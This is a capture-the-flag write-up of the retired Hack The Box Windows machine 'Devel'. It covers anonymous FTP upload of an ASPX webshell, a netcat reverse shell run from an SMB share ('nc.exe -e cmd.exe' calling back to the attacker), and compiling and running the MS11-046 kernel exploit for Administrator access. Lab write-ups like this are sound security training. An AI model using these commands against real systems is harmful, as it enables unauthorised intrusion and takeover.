
Security Blog, Rants, Raves, Write-ups, and Code
Devel
| Name: | Devel |
|---|---|
| Release Date: | 15 Mar 2017 |
| Retire Date: | 14 Oct 2017 |
| OS: | Windows  |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
pzyc0 |
 |
pzyc0 |
| Creator: | ch4p |
| CherryTree File: | CherryTree - Remove the .txt extension |
Again, we start with nmap -sC -sV -oA ./devel 10.10.10.5
$ nmap -sC -sV -oA ./devel 10.10.10.5
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-31 12:53 EDT
Nmap scan report for 10.10.10.5
Host is up (0.19s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.68 seconds
FTP with Anonymous login and IIS version 7.5. Hitting the web server just shows us the default IIS screen so let's check out FTP. First, I try putting a prepackaged aspx webshell onto the target. The one in "/usr/share/webshells/aspx/" discovered from https://highon.coffee/blog/reverse-shell-cheat-sheet/ will work beautifully. Then I navigate to it.
ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put webshell.aspx
local: webshell.aspx remote: webshell.aspx
200 PORT command successful.
150 Opening ASCII mode data connection.
226 Transfer complete.
1442 bytes sent in 0.00 secs (37.1675 MB/s)
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 02:06AM aspnet_client
03-17-17 05:37PM 689 iisstart.htm
04-04-20 04:27AM 1442 webshell.aspx
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
ftp> put nc.exe
local: nc.exe remote: nc.exe
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
59584 bytes sent in 0.33 secs (173.7936 kB/s)
http://10.10.10.5\webshell.aspx
I try running nc from the web shell, but get a "This program cannot be run in DOS mode." error. Let's see if I can execute it from a network share via SMB. Impacket has a nice SMB server we can use. I create a new folder "Devel" and copy the windows binary into it (It is located at /usr/share/windows-resources/binaries/nc.exe). Next, move/copy the smbserver.py from /impacket/examples/smbserver.py into one level up from the new Devel folder. Last (for the SMB side anyway), run:
sudo python3 ./smbserver.py sharename Devel
Set up a netcat listener, "nc -lvnp 9999" and run "\\10.10.X.X\share\nc.exe -e cmd.exe 10.10.X.X 9999" in the webshell. Sucess! we have an initial shell.


/home/kali/Windows-Exploit-Suggester/windows-exploit-suggester.py -d ./2020-03-31-mssb.xls -i ./sysinfo.txt
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (utf-8)
[*] querying database file for potential vulnerabilities
[*] comparing the 0 hotfix(es) against the 179 potential bulletins(s) with a database of 137 known exploits
[*] there are now 179 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 7 32-bit'
[*]
[M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
[M] MS13-005: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege (2778930) - Important
[E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
[*] http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC
[*] http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass
(MS12-037), PoC
[*]
[E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important
[M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important
[M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical
[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important
[E] MS10-047: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (981852) - Important
[M] MS10-015: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (977165) - Important
[M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical
[M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical
[*] done
There are a lot of Kernel Privesc ones there. Fortunately, there are a lot of kernel exploits in Sec Wiki's Github https://github.com/SecWiki/windows-kernel-exploits
Let's skip the tedium and jump right to the saying that none of these work. I eventually used Watson (https://github.com/rasta-mouse/Watson) to dig deeper. It eventually comes up with a different set of vulnerabilities. The one that matters is MS11-046

The C code for MS11-046 is located in "/usr/share/exploitdb/exploits/windows_x86/local/40564.c" and when we look at it, we get some instructions.

In order to run that # i686-w64-mingw32-gcc MS11-046.c -o MS11-046.exe -lws2_32 command, we need to install mingw-w64. Once installed and the exploit is complied, move it into the SMB folder you set up earlier. Final step: this box has been fun but I am ready for it to be over. From the netcat shell you have on the Victim PC, run \\YOURIP\share\MS11-046.exe. Congrats, you now have an Administrator shell.

